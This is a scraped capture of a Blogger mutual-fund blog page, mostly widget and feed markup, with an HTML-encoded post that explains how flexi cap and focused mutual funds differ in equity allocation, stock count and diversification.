<script src='https://mypopups.com/api/embed/element?sub=e9d56a44-ca7f-11eb-8f72-005056008dab-mwkshnos'></script></script><script src='https://mypopups.com/api/embed/element?sub=e9d56a44-ca7f-11eb-8f72-005056008dab-mwkshnos'></script>
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6bKf9yypVbHFJaa_bh1ulHIVw8yQ:1768662378717';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3764382140415900582','//www.themutualfundguide.com/2022/10/analyzing-it-sector-mutual-funds.html','3764382140415900582');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3764382140415900582', 'title': 'The Mutual Fund Guide', 'url': 'https://www.themutualfundguide.com/2022/10/analyzing-it-sector-mutual-funds.html', 'canonicalUrl': 'https://www.themutualfundguide.com/2022/10/analyzing-it-sector-mutual-funds.html', 'homepageUrl': 'https://www.themutualfundguide.com/', 'searchUrl': 'https://www.themutualfundguide.com/search', 'canonicalHomepageUrl': 'https://www.themutualfundguide.com/', 'blogspotFaviconUrl': 'https://www.themutualfundguide.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Mutual Fund Guide - Atom\x22 href\x3d\x22https://www.themutualfundguide.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Mutual Fund Guide - RSS\x22 href\x3d\x22https://www.themutualfundguide.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Mutual Fund Guide - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3764382140415900582/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Mutual Fund Guide - Atom\x22 href\x3d\x22https://www.themutualfundguide.com/feeds/8392544996940950396/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8392544996940950396', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC6wuTR0vSi9a6Jx513PwdadYJhG8eSPxsv_AlrijrOgVBIYdc4P_TANClJ0eRRhWFisv9HjP_WmOwIX6WA8w2-f9fNGrkW14FecOl-v1WF4oRqQpMCax2Z62QXtD-5LkvtzEjN6Cx-_THCIR_QB72rIPokeMxvoDQ9qSwga9sh5zel1_XzCDUF1Wo/s72-c/pexels-kevin-ku-577585.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC6wuTR0vSi9a6Jx513PwdadYJhG8eSPxsv_AlrijrOgVBIYdc4P_TANClJ0eRRhWFisv9HjP_WmOwIX6WA8w2-f9fNGrkW14FecOl-v1WF4oRqQpMCax2Z62QXtD-5LkvtzEjN6Cx-_THCIR_QB72rIPokeMxvoDQ9qSwga9sh5zel1_XzCDUF1Wo/s16000/pexels-kevin-ku-577585.jpg', 'pageName': 'Analyzing IT Sector funds and their recent performances ', 'pageTitle': 'The Mutual Fund Guide: Analyzing IT Sector funds and their recent performances ', 'metaDescription': 'IT sector mutual funds have completed the cycle of outperformance to underperformance in the past two years, a given with sectoral mutual funds'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Analyzing IT Sector funds and their recent performances ', 'description': 'IT sector mutual funds have completed the cycle of outperformance to underperformance in the past two years, a given with sectoral mutual funds', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC6wuTR0vSi9a6Jx513PwdadYJhG8eSPxsv_AlrijrOgVBIYdc4P_TANClJ0eRRhWFisv9HjP_WmOwIX6WA8w2-f9fNGrkW14FecOl-v1WF4oRqQpMCax2Z62QXtD-5LkvtzEjN6Cx-_THCIR_QB72rIPokeMxvoDQ9qSwga9sh5zel1_XzCDUF1Wo/s16000/pexels-kevin-ku-577585.jpg', 'url': 'https://www.themutualfundguide.com/2022/10/analyzing-it-sector-mutual-funds.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8392544996940950396}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'sidebar', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3764382140415900582', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY75P-qxT5wm5iNuU-2LIvV6dnJuyg:1768662378718', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer widget(2)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3764382140415900582', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY75P-qxT5wm5iNuU-2LIvV6dnJuyg:1768662378718', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.themutualfundguide.com/feeds/posts/default/-/equity%20mutual%20funds?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5
body_size: 40370
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582"},"updated":{"$t":"2026-01-08T23:32:34.762+05:30"},"category":[{"term":"best sip plans"},{"term":"best long term mutual funds"},{"term":"best performing mutual funds"},{"term":"Types of Mutual Funds"},{"term":"equity mutual funds"},{"term":"mutual fund rankings"},{"term":"mutual fund calculation"},{"term":"Fund Review"},{"term":"sip mutual fund"},{"term":"best elss funds"},{"term":"high return mutual funds"},{"term":"top mutual funds"},{"term":"Mutual Funds"},{"term":"Diversification"},{"term":"ELSS Funds"},{"term":"Fund Manager"},{"term":"Risk Profile"},{"term":"Tax Saving Mutual Fund"},{"term":"Investor Behaviour"},{"term":"Axis Mutual Fund"},{"term":"Birla Pure Value"},{"term":"HDFC children's gift fund"},{"term":"International Mutual Funds"},{"term":"PPFAS"},{"term":"Parag Parikh Long Term Equity"},{"term":"Quant Mutual Fund"},{"term":"Stock market"},{"term":"Thematic Funds"},{"term":"axis children's gift fund"},{"term":"sbi mutual fund child plan"}],"title":{"type":"text","$t":"The Mutual Fund Guide"},"subtitle":{"type":"html","$t":"The Mutual Fund Guide is a mutual funds services platform aiming to resolve all your queries with respect to Mutual Funds. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.themutualfundguide.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/equity+mutual+funds?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/search\/label\/equity%20mutual%20funds"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/equity+mutual+funds\/-\/equity+mutual+funds?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"58"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-596907397168061891"},"published":{"$t":"2025-05-05T17:01:00.000+05:30"},"updated":{"$t":"2025-05-05T17:01:26.254+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best long term mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"equity mutual funds"}],"title":{"type":"text","$t":"Flexi Cap Mutual Fund and Focused Fund compared"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhat is a Flexi cap mutual fund?\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA flexi cap mutual fund is a mutual fund that would by\nmandate need to invest a minimum of 65% into equity at all times.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe remaining 35% can either be invested in debt,\ninternational equity, cash or any of the above caps or all.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis 65% is only minimum which can even go up to\n100% in case the fund manager so desires.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhatever the allocation is between 65% to 100%,\nthere is no restriction with relation to large cap, mid cap or small cap\nstocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBasically, the fund would be run as how erstwhile multicap\nmutual funds were being run.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP0fFUb9Y14whSVeepes62k7U9_Ku0NAWNzS7_R_GFCZW58x14c_wQKpWBMpjbueBbp-b_jm4XLRtaT_QxC2wycz-f50xSPnT-0w5gouSfCn8Jw_SvjXyMcXXHln6Hlj4pbs6yr-pKyNMtXz2AwC4ZkhAUkWfqCRe4eSoL-MLkWBN94oEQqKpeZsqXI9U\/s640\/jakub-zerdzicki-ip7GFn5JqX8-unsplash.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP0fFUb9Y14whSVeepes62k7U9_Ku0NAWNzS7_R_GFCZW58x14c_wQKpWBMpjbueBbp-b_jm4XLRtaT_QxC2wycz-f50xSPnT-0w5gouSfCn8Jw_SvjXyMcXXHln6Hlj4pbs6yr-pKyNMtXz2AwC4ZkhAUkWfqCRe4eSoL-MLkWBN94oEQqKpeZsqXI9U\/s16000\/jakub-zerdzicki-ip7GFn5JqX8-unsplash.jpg\" title=\"best mutual funds to invest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhat is a Focused mutual fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFocused mutual funds have a concentrated portfolio and do\nnot invest in more than 30 stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere are less diversified than flexi cap mutual funds but\nalso have more potential for higher returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDespite the limitation of 30 stocks, certain focused mutual\nfunds invest in even fewer stocks than that.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInvesco Focused fund invests in only 20 stocks whereas Axis\nFocused fund invests in only 25 stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFunds besides focused funds also at times apply this\ninvestment strategy even though there are under no obligation to do so.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhat is the difference\nbetween Flexi cap mutual fund \u0026amp; Focused fund? \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDiversification\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA flexi cap mutual fund is more diverse than a focused fund merely\nbecause it can hold a higher number of stocks, there is no restriction as such.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp 